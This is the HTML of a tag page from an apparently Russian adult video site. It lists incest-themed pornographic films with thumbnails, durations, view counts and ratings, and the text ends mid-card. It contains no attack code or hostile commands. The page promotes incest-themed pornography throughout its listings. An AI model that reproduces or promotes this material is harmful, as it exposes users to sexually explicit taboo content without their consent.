

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/tags/incest/
body_size: 20208
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно видео и Фото альбомы по тегу: кровосмешение на ХУЯМБА!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769218750" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/tags/incest/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/tags/incest/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/tags/incest/"/>
    <meta property="og:url" content="https://huyamba.info/tags/incest/"/>
  			<meta property="og:title" content="Порно видео и Фото альбомы по тегу: кровосмешение на ХУЯМБА!"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
				
						  
	    
	<div class="headline 2">  
		<h1 class="title">			Кровосмешение - Новые порно видео 		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9040/" title="Взросление | All Grown Up (1995) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9040/426x240/31.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9040/650x366/31.jpg" alt="Взросление | All Grown Up (1995) с русским переводом"  data-preview="https://huyamba.info/get_file/1/e9f7f2b7ee757eb84f7f1cf5554ff3d6/9000/9040/9040.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9040" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9040" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:31:08
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Взросление | All Grown Up (1995) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>29K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8990/" title="Прощай, жестокий брат | Addio, fratello crudele (2005)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8990/426x240/21.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8990/650x366/21.jpg" alt="Прощай, жестокий брат | Addio, fratello crudele (2005)"  data-preview="https://huyamba.info/get_file/1/ea417b9092af451f54ce042bf23b8b1c/8000/8990/8990.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8990" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8990" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47:29
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Прощай, жестокий брат | Addio, fratello crudele (2005)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>24K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8406/" title="Папины Дочки | Daddy's Girls — порно фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8406/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8406/650x366/10.jpg" alt="Папины Дочки | Daddy's Girls — порно фильм с переводом"  data-preview="https://huyamba.info/get_file/1/77c492806afad904fcf229bcdc2f7588/8000/8406/8406.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8406" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8406" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:36:50
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Папины Дочки | Daddy's Girls — порно фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1,000K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5817/" title="Мой самый первый раз — порно фильм на русском" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5817/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5817/650x366/12.jpg" alt="Мой самый первый раз — порно фильм на русском"  data-preview="https://huyamba.info/get_file/1/9284f0354618ff6209b56318e87698e9/5000/5817/5817.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5817" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5817" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:41:07
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Мой самый первый раз — порно фильм на русском</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8876/" title="Девушки из публичного дома (1980) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8876/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8876/650x366/5.jpg" alt="Девушки из публичного дома (1980) с русским переводом"  data-preview="https://huyamba.info/get_file/1/f897f6f0c2e832625b9aa4ae5a330803/8000/8876/8876.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8876" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8876" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:52
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Девушки из публичного дома (1980) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>99K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7549/" title="Табу в американском стиле 1 (1985) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7549/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7549/650x366/9.jpg" alt="Табу в американском стиле 1 (1985) с русским переводом"  data-preview="https://huyamba.info/get_file/1/70f2f74ada26452bf29c360b9c8c5c44/7000/7549/7549.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7549" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7549" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:03:25
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу в американском стиле 1 (1985) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5022/" title="Табу | Taboo | Запрет (1980) - порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5022/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5022/650x366/6.jpg" alt="Табу | Taboo | Запрет (1980) - порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/acad2785b3e0e25fbdaf6af61b285d23/5000/5022/5022.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5022" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5022" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:24
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу | Taboo | Запрет (1980) - порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>7.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7550/" title="Табу в американском стиле 2 (1985) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7550/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7550/650x366/26.jpg" alt="Табу в американском стиле 2 (1985) с русским переводом"  data-preview="https://huyamba.info/get_file/1/1344308f57f078a0aae77be2162ffc56/7000/7550/7550.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7550" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7550" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:04:18
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу в американском стиле 2 (1985) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8819/" title="Табу в американском стиле 2 (1985) удаленная сцена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8819/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8819/650x366/18.jpg" alt="Табу в американском стиле 2 (1985) удаленная сцена"  data-preview="https://huyamba.info/get_file/1/18af20973030271c9aeb9bb293e6e797/8000/8819/8819.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8819" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8819" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:11
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Табу в американском стиле 2 (1985) удаленная сцена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>42K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5023/" title="Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5023/426x240/38.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5023/650x366/38.jpg" alt="Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/ecafdeb3c2bf558e754a1c54b5e2f251/5000/5023/5023.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5023" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5023" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38:37
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6560/" title="Сексуальные хроники французской семьи — порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6560/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6560/650x366/18.jpg" alt="Сексуальные хроники французской семьи — порно фильм"  data-preview="https://huyamba.info/get_file/1/c2f05ec96bf41c7c41cffa04e550f207/6000/6560/6560.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6560" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6560" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:25:07
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сексуальные хроники французской семьи — порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8633/" title="Табу в американском стиле 4 (1985) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8633/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8633/650x366/8.jpg" alt="Табу в американском стиле 4 (1985) с русским переводом"  data-preview="https://huyamba.info/get_file/1/ad8646cccb9b8980109b2b64505ddd65/8000/8633/8633.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8633" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8633" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:12:28
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу в американском стиле 4 (1985) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>294K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7988/" title="Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7988/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7988/650x366/20.jpg" alt="Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)"  data-preview="https://huyamba.info/get_file/1/de44a503af3a62309367ca6e32662c92/7000/7988/7988.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7988" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7988" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:36:47
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>956K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5017/" title="Ретро порно фильмы: За Пределами Табу с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5017/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5017/650x366/13.jpg" alt="Ретро порно фильмы: За Пределами Табу с русским переводом"  data-preview="https://huyamba.info/get_file/1/8e6a0efc0a8be8cf966b28020f9bd7db/5000/5017/5017.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5017" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5017" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:00
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ретро порно фильмы: За Пределами Табу с русским переводом</div>
